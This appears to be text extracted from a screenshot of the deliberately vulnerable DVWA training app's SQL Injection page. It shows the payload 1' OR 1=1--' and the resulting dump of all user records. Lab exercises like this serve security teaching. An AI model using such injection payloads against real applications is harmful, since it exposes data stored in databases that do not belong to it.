 DVWA
Vulnerability: SQL Injection
User ID:
1' OR 1=1--'
Submit
ID: 1' OR 1=1--'
First name: admin
Surname: admin
ID: 1' OR 1=1--'
First name: Gordon
Surname: Brown
ID: 1' OR 1=1--'
First name: Hack
Surname: Me
ID: 1' OR 1=1--'
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1--'
First name: Bob
Surname: Smith